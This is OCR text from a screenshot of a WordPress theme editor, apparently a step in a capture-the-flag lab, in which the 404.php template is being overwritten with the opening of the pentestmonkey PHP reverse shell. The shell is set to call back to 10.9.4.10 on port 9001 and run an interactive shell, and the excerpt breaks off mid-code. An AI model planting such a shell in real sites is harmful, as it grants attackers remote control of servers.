 user's Blog!
0
New
Howdy, Elliot Alderson
Edit Themes
Twenty Thirteen: 404 Template (404.php)
Select theme to edit:
Twenty Thirteen
Select
<?php
// php-reverse-shell - A Reverse Shell implementation in
PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-
reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.4.10';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
Documentation:
Function Name...
Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-chat.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-quote.php
content-status.php
content-video.php
content.php
Footer
(footer.php)